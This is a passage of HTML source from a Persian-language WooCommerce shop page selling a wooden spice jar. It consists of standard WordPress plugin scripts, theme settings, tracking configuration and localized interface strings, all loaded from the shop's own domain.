								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:00989126093647" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-always" style="background-image:url([data-uri]); background-color:#038c8e;"><span>Call Now Button</span></a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://himohome.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://himohome.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://himohome.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://himohome.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://himohome.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://himohome.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://himohome.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1023","cart_hash_key":"wc_cart_hash_6cd69e3d1f26c3d1b1559c850b0aa607","fragment_name":"wc_fragments_6cd69e3d1f26c3d1b1559c850b0aa607","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.1.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"989025062452","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 110px; left: 15px;","pos_m":"position: fixed; bottom: 110px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://himohome.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/himohome.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://himohome.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/himohome.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/himohome.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"product","source_id":1023,"search_query":"","signature":"7e7f8969e9751d81a223cc035d708944","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"product","source_id":1023,"search_query":"","signature":"7e7f8969e9751d81a223cc035d708944","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/himohome.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=0fa7bd30e3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://himohome.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/himohome.com\/wp-admin\/admin-ajax.php","nonce":"529621296b","urls":{"assets":"https:\/\/himohome.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/himohome.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/himohome.com\/cart\/","checkout_page_url":"https:\/\/himohome.com\/checkout\/","fragments_nonce":"480c5199c8"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/himohome.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/himohome.com\/wp-admin\/admin-ajax.php","nonce":"529621296b","urls":{"assets":"https:\/\/himohome.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/himohome.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/himohome.com\/cart\/","checkout_page_url":"https:\/\/himohome.com\/checkout\/","fragments_nonce":"480c5199c8"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/himohome.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://himohome.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/himohome.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/himohome.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/himohome.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"64bfeecd19"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1023,"title":"%D8%AC%D8%A7%D8%B9%D9%88%D8%AF%DB%8C%20%DA%AF%D8%B1%D8%AF%20%DA%86%D9%88%D8%A8%DB%8C%20-%20%D9%81%D8%B1%D9%88%D8%B4%DA%AF%D8%A7%D9%87%20%D8%A7%DB%8C%D9%86%D8%AA%D8%B1%D9%86%D8%AA%DB%8C%20%D8%A7%DA%A9%D8%B3%D8%B3%D9%88%D8%B1%DB%8C%20%D9%88%20%D8%AF%DA%A9%D9%88%D8%B1%DB%8C","excerpt":"<ul>\r\n \t<li>\u0646\u0627\u0645 \u0628\u0631\u0646\u062f : \u0647\u06cc\u0645\u0648 \u0647\u0648\u0645<\/li>\r\n \t<li>\u062c\u0646\u0633 : \u0686\u0648\u0628 \u06af\u0631\u062f\u0648<\/li>\r\n \t<li>\u0631\u0646\u06af : \u0637\u0631\u062d \u0648 \u0631\u0646\u06af \u0686\u0648\u0628 \u0631\u0646\u062f\u0648\u0645 \u0627\u0633\u062a<\/li>\r\n \t<li>\u0627\u0628\u0639\u0627\u062f : \u0642\u0637\u0631 \u062d\u062f\u0648\u062f 7.5 \u0633\u0627\u0646\u062a\u06cc\u0645\u062a\u0631<\/li>\r\n \t<li>\u0632\u0645\u0627\u0646 \u0627\u0631\u0633\u0627\u0644 \u06a9\u0627\u0644\u0627 : \u0622\u0645\u0627\u062f\u0647 \u0627\u0631\u0633\u0627\u0644<\/li>\r\n \t<li>\u0627\u0631\u0633\u0627\u0644 \u0627\u0632 \u062a\u0647\u0631\u0627\u0646<\/li>\r\n<\/ul>","featuredImage":"https:\/\/himohome.com\/wp-content\/uploads\/2023\/04\/\u062c\u0627\u0639\u0648\u062f\u06cc-\u06af\u0631\u062f-\u0686\u0648\u0628-\u06af\u0631\u062f\u06487-1024x1024.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/himohome.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/himohome.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/himohome.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"64bfeecd19"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1023,"title":"%D8%AC%D8%A7%D8%B9%D9%88%D8%AF%DB%8C%20%DA%AF%D8%B1%D8%AF%20%DA%86%D9%88%D8%A8%DB%8C%20-%20%D9%81%D8%B1%D9%88%D8%B4%DA%AF%D8%A7%D9%87%20%D8%A7%DB%8C%D9%86%D8%AA%D8%B1%D9%86%D8%AA%DB%8C%20%D8%A7%DA%A9%D8%B3%D8%B3%D9%88%D8%B1%DB%8C%20%D9%88%20%D8%AF%DA%A9%D9%88%D8%B1%DB%8C","excerpt":"<ul>\r\n \t<li>\u0646\u0627\u0645 \u0628\u0631\u0646\u062f : \u0647\u06cc\u0645\u0648 \u0647\u0648\u0645<\/li>\r\n \t<li>\u062c\u0646\u0633 : \u0686\u0648\u0628 \u06af\u0631\u062f\u0648<\/li>\r\n \t<li>\u0631\u0646\u06af : \u0637\u0631\u062d \u0648 \u0631\u0646\u06af \u0686\u0648\u0628 \u0631\u0646\u062f\u0648\u0645 \u0627\u0633\u062a<\/li>\r\n \t<li>\u0627\u0628\u0639\u0627\u062f : \u0642\u0637\u0631 \u062d\u062f\u0648\u062f 7.5 \u0633\u0627\u0646\u062a\u06cc\u0645\u062a\u0631<\/li>\r\n \t<li>\u0632\u0645\u0627\u0646 \u0627\u0631\u0633\u0627\u0644 \u06a9\u0627\u0644\u0627 : \u0622\u0645\u0627\u062f\u0647 \u0627\u0631\u0633\u0627\u0644<\/li>\r\n \t<li>\u0627\u0631\u0633\u0627\u0644 \u0627\u0632 \u062a\u0647\u0631\u0627\u0646<\/li>\r\n<\/ul>","featuredImage":"https:\/\/himohome.com\/wp-content\/uploads\/2023\/04\/\u062c\u0627\u0639\u0648\u062f\u06cc-\u06af\u0631\u062f-\u0686\u0648\u0628-\u06af\u0631\u062f\u06487-1024x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://himohome.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.1" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://himohome.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.1.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_d04506db83b85065bb9f4e748d849000","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https:\/\/himohome.com\/cart\/","ajaxurl":"https:\/\/himohome.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 ( \u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u062a\u0648\u0626\u06cc\u062a","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 